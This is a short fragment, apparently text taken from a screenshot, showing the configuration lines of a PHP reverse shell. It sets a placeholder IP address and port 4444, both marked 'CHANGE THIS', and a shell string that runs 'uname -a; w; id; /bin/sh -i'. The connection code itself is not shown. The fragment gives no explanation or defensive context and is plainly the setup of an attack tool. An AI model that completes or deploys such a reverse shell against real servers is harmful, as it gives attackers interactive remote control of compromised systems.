 47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.          ';  // CHANGE THIS
50 $port = 4444;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57